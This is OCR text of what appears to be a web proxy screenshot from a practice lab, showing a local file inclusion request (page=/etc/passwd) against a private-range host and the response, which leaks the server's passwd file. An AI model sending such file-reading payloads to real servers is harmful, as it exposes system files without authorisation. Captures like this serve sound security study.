 Request
Pretty Raw Hex \n
1 GET /index.php?page=/etc/passwd HTTP/1.1
2 Host: 10.10.11.154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9
Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Thu, 23 Jun 2022 04:56:25 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Location: /index.php?page=default.html
7 Content-Length: 1488
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
n